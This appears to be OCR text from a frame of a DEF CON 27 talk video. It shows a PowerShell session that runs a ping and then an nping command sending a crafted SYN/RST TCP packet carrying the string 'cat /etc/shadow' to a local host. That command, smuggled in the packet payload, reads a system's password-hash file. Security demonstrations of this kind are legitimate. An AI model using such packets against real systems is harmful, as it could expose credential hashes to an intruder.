 EXIT
BALLY'S
WELCOME
Windows PowerShell
PS C:\Users\Nishant>
PS C:\Users\Nishant>
PS C:\Users\Nishant> ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
Control-C
PS C:\Users\Nishant>
PS C:\Users\Nishant>
PS C:\Users\Nishant>
PS C:\Users\Nishant> nping -c 1 --tcp --flags syn,rst -g 9999 -p 9999 --data-string "cat /etc/shadow" 192.168.10.1
Starting Nping 0.7.70 ( https://nmap.org/nping ) at 2019-08-09 12:15 Pacific Daylight Time
SENT (3.4990s) TCP 192.168.10.201:9999 > 192.168.10.1:9999 SR ttl=64 id=17418 iplen=55 seq=2591334855 win=1480
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11,2019
Type here to search
ENG
12:15 PM
8/9/2019